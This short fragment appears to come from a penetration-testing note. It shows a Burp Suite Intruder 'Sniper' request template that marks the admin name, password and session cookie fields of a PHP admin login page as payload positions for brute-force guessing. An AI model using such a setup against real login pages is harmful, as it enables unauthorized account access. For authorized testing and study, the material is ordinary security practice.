 Attack type: Sniper
POST /admin/login.php HTTP/1.1
Host: sapiwangzhan:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://sapiwangzhan:8081
Connection: close
Referer: http://sapiwangzhan:8081/admin/login.php?act=login
Cookie: PHPSESSID=§icvlk0raof76qntc99m62d01e0§
Upgrade-Insecure-Requests: 1
admin_name=§admin§&admin_pwd=§admin§&submit=§%B5%C7%C2%BC§&act=§do_login§